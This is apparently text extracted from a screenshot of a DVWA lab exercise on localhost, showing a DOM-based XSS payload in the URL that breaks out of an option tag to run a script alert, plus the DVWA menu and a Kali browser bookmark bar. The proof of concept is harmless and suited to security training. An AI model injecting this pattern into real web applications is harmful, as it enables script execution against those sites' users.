 localhost/vulnerabilities/xss_d/?default=English'</option><script>alert('This is DOM XSS')</script>
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Resolute attack « Adm... Методы обхода защи... Wild
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
localhost
This is DOM XSS
OK